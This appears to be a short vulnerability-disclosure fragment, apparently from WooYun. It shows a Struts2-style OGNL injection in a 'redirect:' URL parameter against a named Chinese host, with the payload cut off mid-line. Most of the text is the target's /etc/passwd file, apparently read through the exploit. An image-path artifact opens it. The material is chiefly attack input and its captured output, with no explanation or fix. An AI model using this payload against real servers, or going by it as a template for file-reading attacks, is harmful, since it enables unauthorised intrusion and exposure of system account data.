 rsd.rails.com.cn/ky/bkylogin/bkyLogin-main.action?redirect:${%23s%3dnew%20java.util.Arr
root:x:0:0:root:/root:/bin/bash
xxs:x:500:500:xxs:/home/xxs:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:sbin/nologin
sshd:x:74:74:Privilege-separtated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
oprofile:x:16:16:Specical user account to be used by Oprofile:/home/oprofile:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:X:501:501::/home/mysql:/bin/bash
www.wooyun.org